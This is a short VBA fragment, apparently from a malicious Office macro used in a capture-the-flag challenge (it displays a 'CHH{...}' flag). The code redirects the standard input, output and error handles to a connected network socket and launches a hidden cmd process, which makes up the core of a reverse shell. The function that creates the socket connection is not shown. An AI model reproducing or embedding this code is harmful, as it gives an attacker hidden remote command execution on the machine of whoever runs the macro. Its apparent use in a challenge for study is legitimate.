 Dim si As STARTUPINFOA
ZeroMemory si, Len(si)
si.cb = Len(si)
si.dwFlags = &H100
si.hStdInput = m_ConnSocket
si.hStdOutput = m_ConnSocket
si.hStdError = m_ConnSocket
Dim pi As PROCESS_INFORMATION
Dim worked As LongPtr
Dim test As Long
worked = CreateProc(vbNullString, "cmd", ByVal 0&, ByVal 0&, True, &H8000000, 0, vbNullString, si, pi)
revShell = worked
MsgBox "CHH{If_u_w4nt_1_will_aft3rnull_u}"
End Function